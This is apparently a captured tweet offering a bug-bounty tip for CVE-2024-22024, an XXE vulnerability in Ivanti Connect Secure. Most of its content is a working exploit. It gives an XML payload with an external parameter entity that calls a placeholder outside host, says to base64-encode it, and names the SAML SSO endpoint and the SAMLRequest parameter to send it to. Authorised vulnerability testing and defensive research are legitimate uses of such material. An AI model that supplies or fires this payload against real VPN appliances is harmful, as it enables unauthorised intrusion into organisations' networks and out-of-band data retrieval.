 h4x0r_dz's tweet photo. CVE-2024-22024,  XXE on Ivanti Connect Secure

payload encoded base64:

<?xml version="1.0" ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM "http://{{external-host}}/x"> %xxe;]><r></r>

send it to  127.0.0.1/dana-na/auth/saml-sso.cgi with SAMLRequest parm

#bugbountytips #cve #Ivanti https://t.co/ShIkDghTU0
